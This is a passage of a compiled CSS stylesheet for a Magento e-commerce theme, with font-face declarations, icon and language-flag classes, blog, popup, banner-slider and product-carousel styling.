  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webitalic';
  src: url("../fonts/titilliumweb-italic.eot");
  src: url("../fonts/titilliumweb-italic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-italic.woff2") format("woff2"), url("../fonts/titilliumweb-italic.woff") format("woff"), url("../fonts/titilliumweb-italic.ttf") format("truetype"), url("../fonts/titilliumweb-italic.svg#titillium_webitalic") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webXLtIt';
  src: url("../fonts/titilliumweb-extralightitalic.eot");
  src: url("../fonts/titilliumweb-extralightitalic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-extralightitalic.woff2") format("woff2"), url("../fonts/titilliumweb-extralightitalic.woff") format("woff"), url("../fonts/titilliumweb-extralightitalic.ttf") format("truetype"), url("../fonts/titilliumweb-extralightitalic.svg#titillium_webXLtIt") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webextralight';
  src: url("../fonts/titilliumweb-extralight.eot");
  src: url("../fonts/titilliumweb-extralight.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-extralight.woff2") format("woff2"), url("../fonts/titilliumweb-extralight.woff") format("woff"), url("../fonts/titilliumweb-extralight.ttf") format("truetype"), url("../fonts/titilliumweb-extralight.svg#titillium_webextralight") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webbold_italic';
  src: url("../fonts/titilliumweb-bolditalic.eot");
  src: url("../fonts/titilliumweb-bolditalic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-bolditalic.woff2") format("woff2"), url("../fonts/titilliumweb-bolditalic.woff") format("woff"), url("../fonts/titilliumweb-bolditalic.ttf") format("truetype"), url("../fonts/titilliumweb-bolditalic.svg#titillium_webbold_italic") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webbold';
  src: url("../fonts/titilliumweb-bold.eot");
  src: url("../fonts/titilliumweb-bold.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-bold.woff2") format("woff2"), url("../fonts/titilliumweb-bold.woff") format("woff"), url("../fonts/titilliumweb-bold.ttf") format("truetype"), url("../fonts/titilliumweb-bold.svg#titillium_webbold") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webblack';
  src: url("../fonts/titilliumweb-black.eot");
  src: url("../fonts/titilliumweb-black.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-black.woff2") format("woff2"), url("../fonts/titilliumweb-black.woff") format("woff"), url("../fonts/titilliumweb-black.ttf") format("truetype"), url("../fonts/titilliumweb-black.svg#titillium_webblack") format("svg");
  font-weight: normal;
  font-style: normal;
}

.mpblog-post-view * {
    font-family: 'titillium_webregular';
}

.mp-blog-view a, .mp-blog-view .alink {
    color: #69f;
}

.mpblog-post-view .contact-locations-title{
    display: none;
}

blockquote {
    border-left: 3px solid #69f !important;
    padding: 10px 10px 10px 25px;
    font-family: 'titillium_webregular' !important;
    font-size: 20px;
    line-height: 25px;
    margin: 30px 0 30px 30px !important;
    font-weight: 300;
}

.embed-container {
    position: relative;
    padding-bottom: 56.25%;
    overflow: hidden;
    max-width: 100%;
    height: auto;
}

.embed-container iframe, .embed-container object, .embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

    /* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.phone-icon {
  background-image: url("../images/icons/phone.svg");
  display: inline-block;
  width: 15px;
  height: 14px;
  right: 5px;
  top: 1px;
  position: relative;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.phone-icon-footer {
  background-image: url("../images/icons/phone_footer.svg");
  display: inline-block;
  width: 15px;
  height: 14px;
  right: 5px;
  top: 2px;
  position: relative;
}

/* line 21, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.evolpe-icon {
  background-image: url("../images/icons/envelope.svg");
  display: inline-block;
  width: 15px;
  height: 14px;
  right: 5px;
  top: 3px;
  position: relative;
}

/* line 31, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.evolpe-icon-footer {
  background-image: url("../images/icons/envelope_footer.svg");
  display: inline-block;
  width: 15px;
  height: 14px;
  right: 5px;
  position: relative;
}

/* line 41, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.footer-icon-facebook {
  background-image: url("../images/icons/fb.svg");
  display: inline-block;
  width: 50px;
  height: 50px;
}

/* line 48, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.footer-icon-tweeter {
  background-image: url("../images/icons/tweet.svg");
  display: inline-block;
  width: 50px;
  height: 50px;
}

/* line 55, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.footer-icon-linkedin {
  background-image: url("../images/icons/in.svg");
  display: inline-block;
  width: 50px;
  height: 50px;
}

/* line 62, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.footer-icon-youtube {
  background-image: url("../images/icons/ut.svg");
  display: inline-block;
  width: 50px;
  height: 50px;
}

/* line 71, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_de_website_store_view .language-store-flag,
.language .view-main_de_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/niemcy.svg");
}

/* line 76, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_nl_website_store_view .language-store-flag,
.language .view-main_be_nl_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 81, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_be_website_store_view .language-store-flag,
.language .view-main_be_nl_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 86, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_uk_website_store_view .language-store-flag,
.language .view-main_uk_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/wielkabrytania.svg");
}

/* line 91, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_cz_website_store_view .language-store-flag,
.language .view-main_cz_website_store_view .language-selector-flag {
    background-image: url("../images/language_flags/czechrepublic.webp");
    width: 21px;
    height: 15px;
    margin-top: 3px;
    margin-right: 3px;
}

/* line 96, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_pt_website_store_view .language-store-flag,
.language .view-main_pt_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/portugalia.svg");
}

/* line 101, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_es_website_store_view .language-store-flag,
.language .view-main_es_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/hiszpania.svg");
}

/* line 106, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_fr_website_store_view .language-store-flag,
.language .view-main_be_fr_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 111, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_fr_website_store_view .language-store-flag,
.language .view-main_fr_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/francja.svg");
}

/* line 116, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_website_store_view .language-store-flag,
.language .view-main_be_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_nl_website_store_view .language-store-flag,
.language .view-main_be_nl_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 126, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_nl_website_store_view .language-store-flag,
.language .view-main_nl_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/holandia.svg");
}

/* line 131, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_at_website_store_view .language-store-flag,
.language .view-main_at_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/austria.svg");
}

/* line 136, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_pl_website_store_view .language-store-flag,
.language .view-main_pl_website_store_view .language-selector-flag,
.language .language-flag-default,
.language .view-default .language-selector-flag {
  background-image: url("../images/language_flags/polska.svg");
}

/* line 139, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language-selector-flag {
  background-size: cover;
  display: inline-block;
  width: 26px;
  height: 18px;
  float: right;
  position: relative;
  top: -3px;
}

/* line 149, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language-store-flag {
  background-size: cover;
  display: inline-block;
  width: 26px;
  height: 18px;
  float: right;
  position: relative;
  top: 3px;
  margin-left: 5px;
}

/* line 160, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.service-page-icon-facebook {
  background-image: url("../images/icons/fb.svg");
  display: inline-block;
  width: 40px;
  height: 40px;
}

/* line 167, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.service-page-icon-tweeter {
  background-image: url("../images/icons/tweet.svg");
  display: inline-block;
  width: 40px;
  height: 40px;
}

/* line 174, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.service-page-icon-linkedin {
  background-image: url("../images/icons/in.svg");
  display: inline-block;
  width: 40px;
  height: 40px;
}

/* line 181, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.service-page-icon-youtube {
  background-image: url("../images/icons/ut.svg");
  display: inline-block;
  width: 40px;
  height: 40px;
}

/* line 188, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-name-icon {
  background-image: url("../images/icons/5.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: -1px;
}

.contact-form-name-icon.rental {
    background-image: url("../images/icons/5.1.png");
}

/* line 196, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-email-icon {
  background-image: url("../images/icons/4.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: -1px;
}

.contact-form-email-icon.rental {
    background-image: url("../images/icons/4.1.png");
}

/* line 204, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-phone-icon {
  background-image: url("../images/icons/2.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: -1px;
}

.contact-form-phone-icon.rental {
    background-image: url("../images/icons/2.1.png");
}

/* line 212, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-company-icon {
  background-image: url("../images/icons/3.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: -1px;
}

.contact-form-company-icon.rental {
    background-image: url("../images/icons/3.1.png");
}


/* line 220, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-attachment-icon {
  background-image: url("../images/icons/1.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: 0px;
}

/* line 228, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.download-pdf-specification-button-background {
  background-image: url("../images/icons/pdf_icon.svg");
  background-repeat: no-repeat;
  background-size: 210%;
  background-position: 50% 50%;
}

/* line 235, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.form-info-icon {
  background-image: url("../images/icons/icon-info.png");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 50%;
}

.form-info-icon.rental {
    background-image: url("../images/icons/icon-info.1.png");
}

/* line 242, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.mini-logo-rotom-google {
  display: block;
  background-image: url("../images/logo.svg");
  height: 35px;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: 50% 50%;
  margin: auto auto 6px auto;
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.clear-both {
  clear: both;
}

/* line 5, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.morecontent span {
  display: none;
}

/* line 8, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.morelink {
  display: block;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.content-container {
  max-width: 1140px;
  width: 100%;
  margin: auto auto;
}

/* line 17, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.grey-background-container {
  background-color: #F9F9F9;
}

/* line 21, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
#totop {
  border-radius: 0px 0px 0px 0px !important;
}

/* line 25, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.at-resp-share-element .at-share-btn .at-label {
  font-family: 'titillium_webregular' !important;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.sidebar .mpblog-search input {
  font-family: 'titillium_webregular' !important;
}

/* line 35, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.page-wrapper > .breadcrumbs {
  background-color: #FFFFFF;
  margin: 15px auto 15px auto;
}

/* line 39, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs strong {
  color: #9B9D9D;
  font-family: 'titillium_webregular';
  font-size: 14px;
  font-weight: 500;
}

/* line 45, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs strong:hover {
  color: #9B9D9D;
}

/* line 51, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.page-wrapper .breadcrumbs .item:not(:last-child):after {
  color: #9B9D9D;
  margin: 0px 5px;
}

/* POSITION_LEFT_BOTTOM */
/* line 58, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-position0 {
  position: absolute;
  left: 10px;
  bottom: 10px;
  z-index: 3;
}

/* POSITION_RIGHT_BOTTOM */
/* line 66, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-position1 {
  position: absolute;
  right: 10px;
  bottom: 10px;
  z-index: 3;
}

/* POSITION_RIGHT_TOP */
/* line 74, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-position2 {
  position: absolute;
  right: 10px;
  top: 30px;
  z-index: 3;
}

/* POSITION_LEFT_TOP */
/* line 82, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-position3 {
  position: absolute;
  left: 10px;
  top: 30px;
  z-index: 3;
}

/* line 89, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-box {
  width: 100px;
  height: 25px;
  background-color: #2CCA44;
}

/* line 95, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-description {
  color: #fff;
  font-family: 'titillium_webregular';
  text-transform: uppercase;
  line-height: 25px;
  font-size: 11px;
  margin: 2px 0px 2px 0px;
  background-size: 100%;
  background-position: 50% 50%;
  height: 25px;
}

/* line 107, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.clear-both {
  clear: both;
}

@media all and (max-width: 767px) {
  .mpblog-post-view .content-container{
      padding-left: 5px;
      padding-right: 5px;
  }
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .service-page-icon-facebook {
    width: 20px;
    height: 20px;
  }
  /* line 8, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .service-page-icon-tweeter {
    width: 20px;
    height: 20px;
  }
  /* line 13, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .service-page-icon-linkedin {
    width: 20px;
    height: 20px;
  }
  /* line 18, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .service-page-icon-youtube {
    width: 20px;
    height: 20px;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .social-icons > li > a {
    width: 20px;
    height: 20px;
    line-height: 28px;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/typography.scss */
body, a, button, p, ul, ol, h1, h2, h3, h4, h5, h6, table, tr, td, th, input, label {
  font-family: 'titillium_webregular';
}

h2 {
    font-weight: 600;
    line-height: 1.1;
    font-size: 24px;
    margin-top: 2.25rem;
    margin-bottom: 1.8rem;
    color: #00305A;
}

h3 {
    font-weight: 600;
    line-height: 1.1;
    font-size:22px;
    margin-top: 2.85rem;
    margin-bottom: 0.9rem;
    color: #00305A;
}

ul>li,ol>li {
    margin-top: 0;
    margin-bottom: 0.5rem;
    color: #4e4e4e;
}

ul {
    list-style-type: square;
}

ul>li::marker,ol>li::marker {
    color: #69f;
}


/* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.modal-popup._show .modal-inner-wrap {
  position: relative;
  top: 50%;
  transform: translateY(-60%);
}

/* line 8, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup {
  text-align: center;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .success-popup-image {
  background-image: url("../images/inquiry-confirmation.gif");
  background-size: 100% 100%;
  display: block;
  width: 120px;
  height: 120px;
  margin: auto auto;
}

/* line 20, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .thank-you-text {
  font-size: 22px;
  color: #6C6C6C;
  font-family: 'titillium_websemibold';
  padding: 20px 0px 5px 0px;
  line-height: 22px;
}

/* line 28, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .customer-name {
  font-family: 'titillium_webregular';
  margin: 0px 0px 20px 0px;
  font-size: 14px;
}

/* line 34, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .request-text {
  font-family: 'titillium_webregular';
  color: #7A7A7A;
  font-size: 14px;
  line-height: 15px;
}

/* line 40, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .request-text span {
  font-family: 'titillium_websemibold';
  color: #6C6C6C;
}

/* line 46, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .customer-email {
  font-family: 'titillium_websemibold';
  color: #6C6C6C;
  font-size: 14px;
  line-height: 15px;
}

/* line 53, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .modal-inner-wrap {
  width: 40%;
  min-width: 760px;
}

/* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .modal-header {
  padding-bottom: 4rem;
  padding-top: 4rem;
}

/* line 65, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .modal-footer {
  padding-bottom: 4rem;
  padding-top: 4rem;
}

/* line 68, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .modal-footer button {
  display: none !important;
}

/* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 20px;
  color: #464646;
  content: '\f819';
  font-family: 'porto-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}

@media all and (max-width: 767px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/popups.scss */
  .rotom-form-popup .modal-inner-wrap {
    width: 80%;
    min-width: inherit;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/popups.scss */
  .rotom-form-popup .customer-name {
    display: block !important;
  }
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/popups.scss */
  .rotom-form-popup .modal-inner-wrap {
    width: 80%;
    min-width: inherit;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/popups.scss */
  .rotom-form-popup .customer-name {
    display: block !important;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard {
  width: 100% !important;
}

/* line 4, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-direction-nav {
  display: none;
}

/* line 8, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-control-nav {
  bottom: 15px;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-control-nav li {
  margin: 0px 0px;
}

/* line 14, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-control-nav li a {
  width: 20px;
  height: 20px;
  border-radius: 0px;
  margin: 3px 3px;
  background-color: #D8D9D9;
  box-shadow: none;
}

/* line 23, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-control-nav li .flex-active {
  width: 20px;
  height: 20px;
  border-radius: 0px;
  margin: 3px 3px;
  background-color: #888888;
  box-shadow: none;
}

/*
#banner-slider-demo-1{
  display: none;
}*/
@media all and (max-width: 767px) {
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/bannerHome.scss */
  .magestore-bannerslider-standard .flex-control-nav {
    display: none !important;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.products-grid {
  margin: 0 auto !important;
  padding: 0 3%;
  width: 100%;
  position: relative;
}

@media (max-width: 992px) {
  /* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .products-grid {
    padding: 0 4%;
  }
}

@media (max-width: 767px) {
  /* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .products-grid {
    padding: 0 6%;
  }
}

@media (max-width: 420px) {
  /* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .products-grid {
    padding: 0 7%;
  }
}

/* line 23, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-stage-outer,
.category-cms .widget-product-grid .owl-stage-outer,
.mp-blog-view .widget-product-list-container .owl-stage-outer,
.mp-blog-view .widget-product-grid .owl-stage-outer,
.cms-page-view .widget-product-list-container .owl-stage-outer,
.cms-page-view .widget-product-grid .owl-stage-outer,
.category-description .widget-product-list-container .owl-stage-outer,
.category-description .widget-product-grid .owl-stage-outer {
  margin: auto;
}

/* line 26, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-stage-outer .owl-item .product-item,
.category-cms .widget-product-grid .owl-stage-outer .owl-item .product-item,
.mp-blog-view .widget-product-list-container .owl-stage-outer .owl-item .product-item,
.mp-blog-view .widget-product-grid .owl-stage-outer .owl-item .product-item,
.cms-page-view .widget-product-list-container .owl-stage-outer .owl-item .product-item,
.cms-page-view .widget-product-grid .owl-stage-outer .owl-item .product-item,
.category-description .widget-product-list-container .owl-stage-outer .owl-item .product-item,
.category-description .widget-product-grid .owl-stage-outer .owl-item .product-item {
  width: 95% !important;
  margin: 5px !important;
  padding: 10px 2px 10px 2px !important;
}

@media (max-width: 767px) {
  /* line 26, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-stage-outer .owl-item .product-item,
  .category-cms .widget-product-grid .owl-stage-outer .owl-item .product-item,
  .mp-blog-view .widget-product-list-container .owl-stage-outer .owl-item .product-item,
  .mp-blog-view .widget-product-grid .owl-stage-outer .owl-item .product-item,
  .cms-page-view .widget-product-list-container .owl-stage-outer .owl-item .product-item,
  .cms-page-view .widget-product-grid .owl-stage-outer .owl-item .product-item,
  .category-description .widget-product-list-container .owl-stage-outer .owl-item .product-item,
  .category-description .widget-product-grid .owl-stage-outer .owl-item .product-item {
    width: 98% !important;
  }
}

/* line 33, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo,
.category-cms .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo,
.mp-blog-view .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo,
.mp-blog-view .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo,
.cms-page-view .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo,
.cms-page-view .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo,
.category-description .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo,
.category-description .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo {
  padding: 0;
  height: 181px;
  max-height: 181px;
  display: flex;
}

/* line 38, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.category-cms .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.mp-blog-view .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.mp-blog-view .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.cms-page-view .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.cms-page-view .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.category-description .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.category-description .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo {
  width: auto;
  max-width: 100%;
}

/* line 47, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-controls,
.category-cms .widget-product-grid .owl-controls,
.mp-blog-view .widget-product-list-container .owl-controls,
.mp-blog-view .widget-product-grid .owl-controls,
.cms-page-view .widget-product-list-container .owl-controls,
.cms-page-view .widget-product-grid .owl-controls,
.category-description .widget-product-list-container .owl-controls,
.category-description .widget-product-grid .owl-controls {
  position: absolute;
  top: 130px;
  width: 108%;
  left: -4%;
}

/* line 54, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-controls .owl-nav [class*=owl-],
.category-cms .widget-product-grid .owl-controls .owl-nav [class*=owl-],
.mp-blog-view .widget-product-list-container .owl-controls .owl-nav [class*=owl-],
.mp-blog-view .widget-product-grid .owl-controls .owl-nav [class*=owl-],
.cms-page-view .widget-product-list-container .owl-controls .owl-nav [class*=owl-],
.cms-page-view .widget-product-grid .owl-controls .owl-nav [class*=owl-],
.category-description .widget-product-list-container .owl-controls .owl-nav [class*=owl-],
.category-description .widget-product-grid .owl-controls .owl-nav [class*=owl-] {
  font-size: 40px;
  color: #B0B2B2 !important;
  background: none;
}

/* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-controls .owl-nav .owl-prev,
.category-cms .widget-product-grid .owl-controls .owl-nav .owl-prev,
.mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
.mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
.cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
.cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
.category-description .widget-product-list-container .owl-controls .owl-nav .owl-prev,
.category-description .widget-product-grid .owl-controls .owl-nav .owl-prev {
  left: -53px !important;
  position: absolute;
}

@media (max-width: 1199px) {
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-prev {
    left: -50px !important;
  }
}

@media (max-width: 767px) {
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-prev {
    left: -55px !important;
  }
}

@media (max-width: 420px) {
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
